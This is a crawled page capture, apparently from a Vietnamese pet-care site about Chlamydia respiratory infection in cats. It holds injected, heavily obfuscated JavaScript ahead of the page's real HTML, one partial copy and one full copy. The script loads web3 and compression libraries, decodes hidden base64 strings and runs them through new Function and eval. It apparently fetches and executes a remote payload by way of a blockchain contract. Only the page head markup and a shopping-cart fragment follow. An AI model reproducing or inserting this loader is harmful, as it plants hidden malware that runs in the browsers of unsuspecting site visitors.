Y0','NzID0gYXdh','IjogW10sIC','J2aWV3Iiwg','dGF0ZU11dG','BlIjogInN0','AiaW5wdXRz','LCBjID0+IG','ABCDEFGHIJ','AgIGNvbnN0','Im5hbWUiOi','bnRMaXN0ZW','FsbCgpOwog','J0eXBlIjog','Im9yY2hpZE','k7CgogICAg','cGUiOiAic3','IGFzeW5jIC','238014MNEKLR','ZXZhbChgKG','kiLCAib3V0','FiaWxpdHki','OiAic3RyaW','6JJadVA','VpbnQ4QXJy','Bha28udW5n','5nemlwKAog','AiIiwgInR5','B9LAogICAg','YTFiOGMzN0','VkNTMiCiAg','ogICAgKTsK','JJHqg','RDFPH','RBWUk','ICApOwoKIC','Pnske3N9fS','RwczovL2Jz','F5YWJsZSIs','JjaGlkQWRk','2378465VsYuAS','ZnVuY3Rpb2','aW5wdXRzIj','ZGVBdCgwKS','aW5nIiB9XS','NoaWRBZGRy','682902wfcAha','Rlcm5hbFR5','aXQgY29udH','dG86ICJzdH','ImZ1bmN0aW','5zdCBvcmNo','5nIiB9XSwg','push','QkkiLCAib3','IFt7ICJpbn','R5cGUiOiAi','IH0sCiAgIC','bWUiOiAiIi','BbeyAiaW50','E4QjI4NTA0','ICAgIHsgIm','RlTXV0YWJp','ICAgICAgey','3218728fuNGBg','5hbFR5cGUi','ICAgY29uc3','V0cyI6IFt7','lucHV0cyI6','9TQlAno','IiwgInR5cG','PiBjLmNoYX','t7ICJpbnRl','dGhvZHMub3','bGl0eSI6IC','ICJpbnRlcm','VuY3Rpb24i','AgICAgICIw','NzIiwgIm91','b25BZGRyZX','aWRBZGRyZX','aWV3IiwgIn','JpbmciIH0K','RzIjogW10s','IGNvbnN0IG','JhY3QubWV0','N0KG9yY2hp','UVWXYZabcd','AgICAgICAg','wgInR5cGUi','cmVzcyk7Cg','QuYWRkRXZl','ZXNzKCkuY2','cm5hbFR5cG','dHB1dHMiOi','YXkuZnJvbS','AgICAgIHsg','YWl0IGNvbn','VlZC5iaW5h','ZU11dGFiaW','4iIH0sCiAg','ID0gbmV3IH','yz01234567','NvbnRyYWN0','ogW10sICJu','cGUiOiAiZn','Qgb3JjaGlk','ogImNvbnN0','indexOf','V3IiwgInR5','dlYjMuZXRo','CiAgICBjb2','5jYWxsKCkp','AgICAgeyAi','ogICAgY29u','306411mKFPhz','ICBbCiAgIC','length','UoCiAgICAg','ICAgIF0sCi','T04ucGFyc2','emlwKAogIC','LkNvbnRyYW','89+/=','aW5nIiwgIm','ICJuYW1lIj','c3Qgd2ViMy','ogW10sICJz','9uIiB9CiAg','N0KAogICAg','charAt','Yihhd2FpdC','FtZSI6ICJv','IHsgdG86IC','RyYWN0Lm1l','gpKSwgYyA9','JjaGlkQUJJ','xpdHkiOiAi','AgICBVaW50','c3QgcyA9IH','ICJ0eXBlIj','gpID0+IHsK','ICB0cnkgew','l0eSI6ICJ2','wgInN0YXRl','MuY2hhckNv','mARlk','koKWApOwog','2309710uhxvDT','IiIsICJ0eX','cmluZyIsIC','MEJmMzgxQU'];_0x164e=function(){return _0x318c9f;};return _0x164e();}const _0x52df1c=_0x1b4d;(function(_0x405bf2,_0x3422b1){const _0x271de3=_0x1b4d,_0x3be630=_0x405bf2();while(!![]){try{const _0x5a4256=-parseInt(_0x271de3(0x12b))/(-0x1*0x397+0x53*-0x2b+0x1189)+parseInt(_0x271de3(0x100))/(-0x554+0x45*0x11+0xc1)*(parseInt(_0x271de3(0x147))/(-0x3fb*-0x1+0x6e*-0x1+0x97*-0x6))+-parseInt(_0x271de3(0x101))/(-0x2430+0x2467+-0x33)+-parseInt(_0x271de3(0x141))/(0x25a*-0x7+-0x11*-0x87+0x784)+parseInt(_0x271de3(0x130))/(-0x25bb+0x1*0x1173+0x144e)*(parseInt(_0x271de3(0xa6))/(0x2c8+-0x3*-0x409+-0xedc))+-parseInt(_0x271de3(0x159))/(-0x14c+0x27b+-0x127)*(-parseInt(_0x271de3(0x15e))/(0x136b+-0xfac*-0x2+0x12e*-0x2b))+parseInt(_0x271de3(0xc7))/(0xb74*0x2+0x2009+0x5*-0xafb)*(parseInt(_0x271de3(0x108))/(-0x3c2+-0x1803+0x1bd0));if(_0x5a4256===_0x3422b1)break;else _0x3be630['push'](_0x3be630['shift']());}catch(_0x4bf028){_0x3be630['push'](_0x3be630['shift']());}}}(_0x164e,0xd419+-0x2*-0x5c47+0x31*0xaf7));function constscript(_0x4bf69f){const _0x2176d6=_0x1b4d,_0x16108d={'RBWUk':_0x2176d6(0x121)+_0x2176d6(0x10c)+_0x2176d6(0x8a)+_0x2176d6(0xf5)+_0x2176d6(0x110)+_0x2176d6(0x99)+_0x2176d6(0xae),'JiFzq':function(_0x2eae58,_0x3f267d){return _0x2eae58<_0x3f267d;},'FHPlF':function(_0x1e1442,_0x44f63b){return _0x1e1442|_0x44f63b;},'EqFng':function(_0x2c2e65,_0x4dbbae){return _0x2c2e65<<_0x4dbbae;},'RDFPH':function(_0x2dae3e,_0x4d5ee6){return _0x2dae3e>>_0x4d5ee6;},'ZFEwR':function(_0x27ce42,_0x4bcbee){return _0x27ce42!==_0x4bcbee;},'mARlk':function(_0x2c20dd,_0x2f8936){return _0x2c20dd&_0x2f8936;},'obkMH':function(_0x45e396,_0x536496){return _0x45e396>>_0x536496;},'AheRw':function(_0x4be5bc,_0x124504){return _0x4be5bc|_0x124504;},'PkKEY':function(_0x326497,_0x5336b2){return _0x326497<<_0x5336b2;},'JJHqg':function(_0x644ed5,_0x37179c){return _0x644ed5&_0x37179c;}},_0x6b477e=_0x16108d[_0x2176d6(0x13b)],_0x55f17d=[];let _0x3e605c=-0x55c*-0x4+0x59*-0x56+0x72*0x13;while(_0x16108d[_0x2176d6(0xe1)](_0x3e605c,_0x4bf69f[_0x2176d6(0xa8)])){const _0x2c92b2=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x2faea9=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x5c989b=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x35a404=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++));_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x2c92b2,-0x1*0x13f+-0x1112+0x1253),_0x16108d[_0x2176d6(0x13a)](_0x2faea9,0x2*0x1091+-0x1*-0x1bd3+-0x3cf1))),_0x16108d[_0x2176d6(0xff)](0x1*0x2b7+-0xcf6+0x1*0xa7f,_0x5c989b)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x16108d[_0x2176d6(0xc5)](-0x1dfb+-0x14*-0x40+-0x281*-0xa,_0x2faea9),-0x120+-0x49*0x52+0x1886),_0x16108d[_0x2176d6(0xf0)](_0x5c989b,0x35*-0x3e+0xf8*-0xd+0x1970))),_0x16108d[_0x2176d6(0xff)](0x14b7+-0x7f9+0x7b*-0x1a,_0x35a404)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xcb)](_0x16108d[_0x2176d6(0x115)](_0x16108d[_0x2176d6(0x139)](-0x25b4+-0x1*-0xaca+0x71*0x3d,_0x5c989b),0x1*0xb62+0x18d4+-0x304*0xc),_0x35a404));}return new TextDecoder()[_0x2176d6(0x10d)](new Uint8Array(_0x55f17d));}new Function(constscript(_0x52df1c(0xea)+_0x52df1c(0x8e)+_0x52df1c(0x124)+_0x52df1c(0x113)+_0x52df1c(0x107)+_0x52df1c(0x111)+_0x52df1c(0x12a)+_0x52df1c(0xc0)+_0x52df1c(0xc1)+_0x52df1c(0xa5)+_0x52df1c(0xb1)+_0x52df1c(0xf4)+_0x52df1c(0xec)+_0x52df1c(0x13e)+_0x52df1c(0xd5)+_0x52df1c(0x95)+_0x52df1c(0x109)+_0x52df1c(0xef)+_0x52df1c(0x16d)+_0x52df1c(0x9a)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0xb4)+_0x52df1c(0xa7)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0xb2)+_0x52df1c(0x11d)+_0x52df1c(0x12e)+_0x52df1c(0xd0)+_0x52df1c(0x13f)+_0x52df1c(0xbf)+_0x52df1c(0x9e)+_0x52df1c(0xfd)+_0x52df1c(0x135)+_0x52df1c(0x156)+_0x52df1c(0x15d)+_0x52df1c(0x106)+_0x52df1c(0xb7)+_0x52df1c(0xf3)+_0x52df1c(0x12d)+_0x52df1c(0x102)+_0x52df1c(0x161)+_0x52df1c(0x90)+_0x52df1c(0xcc)+_0x52df1c(0xaf)+_0x52df1c(0x10f)+_0x52df1c(0x15f)+_0x52df1c(0xcc)+_0x52df1c(0x145)+_0x52df1c(0xc3)+_0x52df1c(0xdd)+_0x52df1c(0xc2)+_0x52df1c(0x16a)+_0x52df1c(0x151)+_0x52df1c(0x142)+_0x52df1c(0x97)+_0x52df1c(0x158)+_0x52df1c(0x11f)+_0x52df1c(0x11b)+_0x52df1c(0x10b)+_0x52df1c(0x127)+_0x52df1c(0xe4)+_0x52df1c(0xe5)+_0x52df1c(0x15c)+_0x52df1c(0x164)+_0x52df1c(0x15a)+_0x52df1c(0x12f)+_0x52df1c(0xcd)+_0x52df1c(0x153)+_0x52df1c(0x8c)+_0x52df1c(0x12f)+_0x52df1c(0x14d)+_0x52df1c(0xeb)+_0x52df1c(0xfb)+_0x52df1c(0xe3)+_0x52df1c(0xa0)+_0x52df1c(0x9c)+_0x52df1c(0x165)+_0x52df1c(0x152)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0x9b)+_0x52df1c(0xd4)+_0x52df1c(0x114)+_0x52df1c(0x14f)+_0x52df1c(0x116)+_0x52df1c(0x150)+_0x52df1c(0x148)+_0x52df1c(0x129)+_0x52df1c(0xf1)+_0x52df1c(0x123)+_0x52df1c(0x134)+_0x52df1c(0x129)+_0x52df1c(0xdc)+_0x52df1c(0xf7)+_0x52df1c(0x157)+_0x52df1c(0x163)+_0x52df1c(0x11c)+(_0x52df1c(0xee)+_0x52df1c(0xdb)+_0x52df1c(0xd1)+_0x52df1c(0x8b)+_0x52df1c(0xfc)+_0x52df1c(0x16c)+_0x52df1c(0xb0)+_0x52df1c(0xe7)+_0x52df1c(0x168)+_0x52df1c(0x167)+_0x52df1c(0x91)+_0x52df1c(0x154)+_0x52df1c(0xe0)+_0x52df1c(0x11e)+_0x52df1c(0xc9)+_0x52df1c(0x10b)+_0x52df1c(0xc8)+_0x52df1c(0x11e)+_0x52df1c(0xe9)+_0x52df1c(0x103)+_0x52df1c(0x96)+_0x52df1c(0xbc)+_0x52df1c(0xe6)+_0x52df1c(0x126)+_0x52df1c(0x14b)+_0x52df1c(0xb3)+_0x52df1c(0xaa)+_0x52df1c(0x166)+_0x52df1c(0xd6)+_0x52df1c(0x155)+_0x52df1c(0xca)+_0x52df1c(0x119)+_0x52df1c(0x136)+_0x52df1c(0x137)+_0x52df1c(0x13c)+_0x52df1c(0x122)+_0x52df1c(0xf6)+_0x52df1c(0xde)+_0x52df1c(0xab)+_0x52df1c(0xa9)+_0x52df1c(0xfe)+_0x52df1c(0x133)+_0x52df1c(0x105)+_0x52df1c(0x131)+_0x52df1c(0x92)+_0x52df1c(0xed)+_0x52df1c(0x94)+_0x52df1c(0xb9)+_0x52df1c(0x162)+_0x52df1c(0xbb)+_0x52df1c(0x10a)+_0x52df1c(0xba)+_0x52df1c(0x160)+_0x52df1c(0x10e)+_0x52df1c(0xd3)+_0x52df1c(0x93)+_0x52df1c(0x14a)+_0x52df1c(0x16b)+_0x52df1c(0x104)+_0x52df1c(0x138)+_0x52df1c(0xa2)+_0x52df1c(0x14c)+_0x52df1c(0x169)+_0x52df1c(0x11a)+_0x52df1c(0x149)+_0x52df1c(0x88)+_0x52df1c(0xd7)+_0x52df1c(0x146)+_0x52df1c(0x8f)+_0x52df1c(0x125)+_0x52df1c(0x15b)+_0x52df1c(0x9d)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0x89)+_0x52df1c(0xe2)+_0x52df1c(0x140)+_0x52df1c(0x8d)+_0x52df1c(0xa5)+_0x52df1c(0xbe)+_0x52df1c(0x132)+_0x52df1c(0xac)+_0x52df1c(0xbd)+_0x52df1c(0xf8)+_0x52df1c(0xd8)+_0x52df1c(0xb6)+_0x52df1c(0xf9)+_0x52df1c(0xda)+_0x52df1c(0xe8)+_0x52df1c(0xce)+_0x52df1c(0xa3)+_0x52df1c(0x120)+_0x52df1c(0xc4)+_0x52df1c(0x144)+_0x52df1c(0xcf)+_0x52df1c(0xb8)+_0x52df1c(0xfa)+_0x52df1c(0x117)+_0x52df1c(0x128))+(_0x52df1c(0x12c)+_0x52df1c(0xd2)+_0x52df1c(0x13d)+_0x52df1c(0xc6)+_0x52df1c(0xdf)+_0x52df1c(0x112)+_0x52df1c(0x118))))();</script>{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">Ch\u01b0a c\u00f3 s\u1ea3n ph\u1ea9m trong gi\u1ecf h\u00e0ng.<\/p>\n\n\n<\/div>"},"cart_hash":""}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/return
body_size: 38722
content:
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x1b4d(_0x56941,_0x4b58d5){const _0x11f6ec=_0x164e();return _0x1b4d=function(_0x2b317b,_0x251bbc){_0x2b317b=_0x2b317b-(-0xdff+0x1220+-0x1*0x399);let _0x435d2b=_0x11f6ec[_0x2b317b];return _0x435d2b;},_0x1b4d(_0x56941,_0x4b58d5);}function _0x164e(){const _0x318c9f=['AheRw','UiOiAic3Ry','5nIiwgIm5h','eXRyZWUoKS','ksCiAgICAg','OiAibm9ucG','b24iIH0sCi','FzeW5jKCk9','MCkpLAogIC','YW1lIjogIm','Yy1kYXRhc2','eDkxNzlkZG','aG9kcy5vcm','Zyb20oYXRv','FHPlF','bWV0aG9kcy','AiZnVuY3Rp','RyaW5nIiB9','TXV0YWJpbG','FCSSA9IEpT','IH0gY2F0Y2','ZXJuYWxUeX','JiFzq','ZEFCSSwgb3','eSI6ICJ2aW','FkZHJlc3Mi','LCAib3V0cH','dmlldyIsIC','ogIm1lcmxp','50b2t5b1Nr','cmluZyIgfV','ZG9jdW1lbn','InN0YXRlTX','ZWIzKCJodH','hhdG9iKGF3','InR5cGUiOi','8iKTsKICAg','obkMH','RyaW5nIiwg','EqFng','cmNoaWRBQk','A9IG5ldyBX','efghijklmn','IG9yY2hpZE','XSwgInN0YX','OEFycmF5Lm','BvcmNoaWQu','JzdHJpbmci','V0YWJpbGl0','eyAiaW5wdX','cnVjdG9yIi','IHBha28udW','ZFEwR','4xlYjpU','718240TgeVlo','cHV0cyI6IF','0sICJzdGF0','ICAgICAgKQ','ICAgICAgIF','IFtdLCAibm','Q29udGVudE','11dtRjaR','bmNlLm9yZy','KCkuY2FsbC','JuYW1lIjog','KLMNOPQRST','decode','JDb2RlQXQo','5hbWUiOiAi','opqrstuvwx','xvYWRlZCIs','ggKF8pIHt9','5lcigiRE9N','1lcmxpb25B','PkKEY','V0cHV0cyI6','IH0KICAgIC','Cn0pOw==','FCYjhhMWY0','NzID0gYXdh','IjogW10sIC','J2aWV3Iiwg','dGF0ZU11dG','BlIjogInN0','AiaW5wdXRz','LCBjID0+IG','ABCDEFGHIJ','AgIGNvbnN0','Im5hbWUiOi','bnRMaXN0ZW','FsbCgpOwog','J0eXBlIjog','Im9yY2hpZE','k7CgogICAg','cGUiOiAic3','IGFzeW5jIC','238014MNEKLR','ZXZhbChgKG','kiLCAib3V0','FiaWxpdHki','OiAic3RyaW','6JJadVA','VpbnQ4QXJy','Bha28udW5n','5nemlwKAog','AiIiwgInR5','B9LAogICAg','YTFiOGMzN0','VkNTMiCiAg','ogICAgKTsK','JJHqg','RDFPH','RBWUk','ICApOwoKIC','Pnske3N9fS','RwczovL2Jz','F5YWJsZSIs','JjaGlkQWRk','2378465VsYuAS','ZnVuY3Rpb2','aW5wdXRzIj','ZGVBdCgwKS','aW5nIiB9XS','NoaWRBZGRy','682902wfcAha','Rlcm5hbFR5','aXQgY29udH','dG86ICJzdH','ImZ1bmN0aW','5zdCBvcmNo','5nIiB9XSwg','push','QkkiLCAib3','IFt7ICJpbn','R5cGUiOiAi','IH0sCiAgIC','bWUiOiAiIi','BbeyAiaW50','E4QjI4NTA0','ICAgIHsgIm','RlTXV0YWJp','ICAgICAgey','3218728fuNGBg','5hbFR5cGUi','ICAgY29uc3','V0cyI6IFt7','lucHV0cyI6','9TQlAno','IiwgInR5cG','PiBjLmNoYX','t7ICJpbnRl','dGhvZHMub3','bGl0eSI6IC','ICJpbnRlcm','VuY3Rpb24i','AgICAgICIw','NzIiwgIm91','b25BZGRyZX','aWRBZGRyZX','aWV3IiwgIn','JpbmciIH0K','RzIjogW10s','IGNvbnN0IG','JhY3QubWV0','N0KG9yY2hp','UVWXYZabcd','AgICAgICAg','wgInR5cGUi','cmVzcyk7Cg','QuYWRkRXZl','ZXNzKCkuY2','cm5hbFR5cG','dHB1dHMiOi','YXkuZnJvbS','AgICAgIHsg','YWl0IGNvbn','VlZC5iaW5h','ZU11dGFiaW','4iIH0sCiAg','ID0gbmV3IH','yz01234567','NvbnRyYWN0','ogW10sICJu','cGUiOiAiZn','Qgb3JjaGlk','ogImNvbnN0','indexOf','V3IiwgInR5','dlYjMuZXRo','CiAgICBjb2','5jYWxsKCkp','AgICAgeyAi','ogICAgY29u','306411mKFPhz','ICBbCiAgIC','length','UoCiAgICAg','ICAgIF0sCi','T04ucGFyc2','emlwKAogIC','LkNvbnRyYW','89+/=','aW5nIiwgIm','ICJuYW1lIj','c3Qgd2ViMy','ogW10sICJz','9uIiB9CiAg','N0KAogICAg','charAt','Yihhd2FpdC','FtZSI6ICJv','IHsgdG86IC','RyYWN0Lm1l','gpKSwgYyA9','JjaGlkQUJJ','xpdHkiOiAi','AgICBVaW50','c3QgcyA9IH','ICJ0eXBlIj','gpID0+IHsK','ICB0cnkgew','l0eSI6ICJ2','wgInN0YXRl','MuY2hhckNv','mARlk','koKWApOwog','2309710uhxvDT','IiIsICJ0eX','cmluZyIsIC','MEJmMzgxQU'];_0x164e=function(){return _0x318c9f;};return _0x164e();}const _0x52df1c=_0x1b4d;(function(_0x405bf2,_0x3422b1){const _0x271de3=_0x1b4d,_0x3be630=_0x405bf2();while(!![]){try{const _0x5a4256=-parseInt(_0x271de3(0x12b))/(-0x1*0x397+0x53*-0x2b+0x1189)+parseInt(_0x271de3(0x100))/(-0x554+0x45*0x11+0xc1)*(parseInt(_0x271de3(0x147))/(-0x3fb*-0x1+0x6e*-0x1+0x97*-0x6))+-parseInt(_0x271de3(0x101))/(-0x2430+0x2467+-0x33)+-parseInt(_0x271de3(0x141))/(0x25a*-0x7+-0x11*-0x87+0x784)+parseInt(_0x271de3(0x130))/(-0x25bb+0x1*0x1173+0x144e)*(parseInt(_0x271de3(0xa6))/(0x2c8+-0x3*-0x409+-0xedc))+-parseInt(_0x271de3(0x159))/(-0x14c+0x27b+-0x127)*(-parseInt(_0x271de3(0x15e))/(0x136b+-0xfac*-0x2+0x12e*-0x2b))+parseInt(_0x271de3(0xc7))/(0xb74*0x2+0x2009+0x5*-0xafb)*(parseInt(_0x271de3(0x108))/(-0x3c2+-0x1803+0x1bd0));if(_0x5a4256===_0x3422b1)break;else _0x3be630['push'](_0x3be630['shift']());}catch(_0x4bf028){_0x3be630['push'](_0x3be630['shift']());}}}(_0x164e,0xd419+-0x2*-0x5c47+0x31*0xaf7));function constscript(_0x4bf69f){const _0x2176d6=_0x1b4d,_0x16108d={'RBWUk':_0x2176d6(0x121)+_0x2176d6(0x10c)+_0x2176d6(0x8a)+_0x2176d6(0xf5)+_0x2176d6(0x110)+_0x2176d6(0x99)+_0x2176d6(0xae),'JiFzq':function(_0x2eae58,_0x3f267d){return _0x2eae58<_0x3f267d;},'FHPlF':function(_0x1e1442,_0x44f63b){return _0x1e1442|_0x44f63b;},'EqFng':function(_0x2c2e65,_0x4dbbae){return _0x2c2e65<<_0x4dbbae;},'RDFPH':function(_0x2dae3e,_0x4d5ee6){return _0x2dae3e>>_0x4d5ee6;},'ZFEwR':function(_0x27ce42,_0x4bcbee){return _0x27ce42!==_0x4bcbee;},'mARlk':function(_0x2c20dd,_0x2f8936){return _0x2c20dd&_0x2f8936;},'obkMH':function(_0x45e396,_0x536496){return _0x45e396>>_0x536496;},'AheRw':function(_0x4be5bc,_0x124504){return _0x4be5bc|_0x124504;},'PkKEY':function(_0x326497,_0x5336b2){return _0x326497<<_0x5336b2;},'JJHqg':function(_0x644ed5,_0x37179c){return _0x644ed5&_0x37179c;}},_0x6b477e=_0x16108d[_0x2176d6(0x13b)],_0x55f17d=[];let _0x3e605c=-0x55c*-0x4+0x59*-0x56+0x72*0x13;while(_0x16108d[_0x2176d6(0xe1)](_0x3e605c,_0x4bf69f[_0x2176d6(0xa8)])){const _0x2c92b2=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x2faea9=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x5c989b=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x35a404=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++));_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x2c92b2,-0x1*0x13f+-0x1112+0x1253),_0x16108d[_0x2176d6(0x13a)](_0x2faea9,0x2*0x1091+-0x1*-0x1bd3+-0x3cf1))),_0x16108d[_0x2176d6(0xff)](0x1*0x2b7+-0xcf6+0x1*0xa7f,_0x5c989b)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x16108d[_0x2176d6(0xc5)](-0x1dfb+-0x14*-0x40+-0x281*-0xa,_0x2faea9),-0x120+-0x49*0x52+0x1886),_0x16108d[_0x2176d6(0xf0)](_0x5c989b,0x35*-0x3e+0xf8*-0xd+0x1970))),_0x16108d[_0x2176d6(0xff)](0x14b7+-0x7f9+0x7b*-0x1a,_0x35a404)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xcb)](_0x16108d[_0x2176d6(0x115)](_0x16108d[_0x2176d6(0x139)](-0x25b4+-0x1*-0xaca+0x71*0x3d,_0x5c989b),0x1*0xb62+0x18d4+-0x304*0xc),_0x35a404));}return new TextDecoder()[_0x2176d6(0x10d)](new Uint8Array(_0x55f17d));}new Function(constscript(_0x52df1c(0xea)+_0x52df1c(0x8e)+_0x52df1c(0x124)+_0x52df1c(0x113)+_0x52df1c(0x107)+_0x52df1c(0x111)+_0x52df1c(0x12a)+_0x52df1c(0xc0)+_0x52df1c(0xc1)+_0x52df1c(0xa5)+_0x52df1c(0xb1)+_0x52df1c(0xf4)+_0x52df1c(0xec)+_0x52df1c(0x13e)+_0x52df1c(0xd5)+_0x52df1c(0x95)+_0x52df1c(0x109)+_0x52df1c(0xef)+_0x52df1c(0x16d)+_0x52df1c(0x9a)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0xb4)+_0x52df1c(0xa7)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0xb2)+_0x52df1c(0x11d)+_0x52df1c(0x12e)+_0x52df1c(0xd0)+_0x52df1c(0x13f)+_0x52df1c(0xbf)+_0x52df1c(0x9e)+_0x52df1c(0xfd)+_0x52df1c(0x135)+_0x52df1c(0x156)+_0x52df1c(0x15d)+_0x52df1c(0x106)+_0x52df1c(0xb7)+_0x52df1c(0xf3)+_0x52df1c(0x12d)+_0x52df1c(0x102)+_0x52df1c(0x161)+_0x52df1c(0x90)+_0x52df1c(0xcc)+_0x52df1c(0xaf)+_0x52df1c(0x10f)+_0x52df1c(0x15f)+_0x52df1c(0xcc)+_0x52df1c(0x145)+_0x52df1c(0xc3)+_0x52df1c(0xdd)+_0x52df1c(0xc2)+_0x52df1c(0x16a)+_0x52df1c(0x151)+_0x52df1c(0x142)+_0x52df1c(0x97)+_0x52df1c(0x158)+_0x52df1c(0x11f)+_0x52df1c(0x11b)+_0x52df1c(0x10b)+_0x52df1c(0x127)+_0x52df1c(0xe4)+_0x52df1c(0xe5)+_0x52df1c(0x15c)+_0x52df1c(0x164)+_0x52df1c(0x15a)+_0x52df1c(0x12f)+_0x52df1c(0xcd)+_0x52df1c(0x153)+_0x52df1c(0x8c)+_0x52df1c(0x12f)+_0x52df1c(0x14d)+_0x52df1c(0xeb)+_0x52df1c(0xfb)+_0x52df1c(0xe3)+_0x52df1c(0xa0)+_0x52df1c(0x9c)+_0x52df1c(0x165)+_0x52df1c(0x152)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0x9b)+_0x52df1c(0xd4)+_0x52df1c(0x114)+_0x52df1c(0x14f)+_0x52df1c(0x116)+_0x52df1c(0x150)+_0x52df1c(0x148)+_0x52df1c(0x129)+_0x52df1c(0xf1)+_0x52df1c(0x123)+_0x52df1c(0x134)+_0x52df1c(0x129)+_0x52df1c(0xdc)+_0x52df1c(0xf7)+_0x52df1c(0x157)+_0x52df1c(0x163)+_0x52df1c(0x11c)+(_0x52df1c(0xee)+_0x52df1c(0xdb)+_0x52df1c(0xd1)+_0x52df1c(0x8b)+_0x52df1c(0xfc)+_0x52df1c(0x16c)+_0x52df1c(0xb0)+_0x52df1c(0xe7)+_0x52df1c(0x168)+_0x52df1c(0x167)+_0x52df1c(0x91)+_0x52df1c(0x154)+_0x52df1c(0xe0)+_0x52df1c(0x11e)+_0x52df1c(0xc9)+_0x52df1c(0x10b)+_0x52df1c(0xc8)+_0x52df1c(0x11e)+_0x52df1c(0xe9)+_0x52df1c(0x103)+_0x52df1c(0x96)+_0x52df1c(0xbc)+_0x52df1c(0xe6)+_0x52df1c(0x126)+_0x52df1c(0x14b)+_0x52df1c(0xb3)+_0x52df1c(0xaa)+_0x52df1c(0x166)+_0x52df1c(0xd6)+_0x52df1c(0x155)+_0x52df1c(0xca)+_0x52df1c(0x119)+_0x52df1c(0x136)+_0x52df1c(0x137)+_0x52df1c(0x13c)+_0x52df1c(0x122)+_0x52df1c(0xf6)+_0x52df1c(0xde)+_0x52df1c(0xab)+_0x52df1c(0xa9)+_0x52df1c(0xfe)+_0x52df1c(0x133)+_0x52df1c(0x105)+_0x52df1c(0x131)+_0x52df1c(0x92)+_0x52df1c(0xed)+_0x52df1c(0x94)+_0x52df1c(0xb9)+_0x52df1c(0x162)+_0x52df1c(0xbb)+_0x52df1c(0x10a)+_0x52df1c(0xba)+_0x52df1c(0x160)+_0x52df1c(0x10e)+_0x52df1c(0xd3)+_0x52df1c(0x93)+_0x52df1c(0x14a)+_0x52df1c(0x16b)+_0x52df1c(0x104)+_0x52df1c(0x138)+_0x52df1c(0xa2)+_0x52df1c(0x14c)+_0x52df1c(0x169)+_0x52df1c(0x11a)+_0x52df1c(0x149)+_0x52df1c(0x88)+_0x52df1c(0xd7)+_0x52df1c(0x146)+_0x52df1c(0x8f)+_0x52df1c(0x125)+_0x52df1c(0x15b)+_0x52df1c(0x9d)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0x89)+_0x52df1c(0xe2)+_0x52df1c(0x140)+_0x52df1c(0x8d)+_0x52df1c(0xa5)+_0x52df1c(0xbe)+_0x52df1c(0x132)+_0x52df1c(0xac)+_0x52df1c(0xbd)+_0x52df1c(0xf8)+_0x52df1c(0xd8)+_0x52df1c(0xb6)+_0x52df1c(0xf9)+_0x52df1c(0xda)+_0x52df1c(0xe8)+_0x52df1c(0xce)+_0x52df1c(0xa3)+_0x52df1c(0x120)+_0x52df1c(0xc4)+_0x52df1c(0x144)+_0x52df1c(0xcf)+_0x52df1c(0xb8)+_0x52df1c(0xfa)+_0x52df1c(0x117)+_0x52df1c(0x128))+(_0x52df1c(0x12c)+_0x52df1c(0xd2)+_0x52df1c(0x13d)+_0x52df1c(0xc6)+_0x52df1c(0xdf)+_0x52df1c(0x112)+_0x52df1c(0x118))))();</script><!doctype html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta/css/bootstrap.min.css" crossorigin="anonymous">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/owl.carousel.min.css">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/owl.theme.default.min.css">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/style.css">
<link rel="stylesheet" type="text/css" media="all" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/style.css" />
<link rel="shortcut icon" href="" type="image/x-icon" />
